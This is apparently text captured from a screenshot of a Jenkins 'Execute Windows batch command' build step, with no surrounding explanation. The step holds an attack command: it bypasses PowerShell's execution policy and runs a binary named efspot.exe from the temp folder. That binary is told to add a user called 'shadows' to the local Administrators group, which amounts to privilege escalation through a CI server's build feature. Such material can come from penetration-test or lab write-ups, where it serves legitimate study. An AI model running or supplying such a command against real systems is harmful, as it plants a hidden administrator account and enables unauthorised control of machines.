 Build
X
Execute Windows batch command
?
Command
cmd.exe /c powershell -NoProfile -ExecutionPolicy Bypass -Command "%TEMP%\resource.temp\efspot.exe 'net
localgroup administrators shadows /add'"
See the list of available environment variables
Advanced...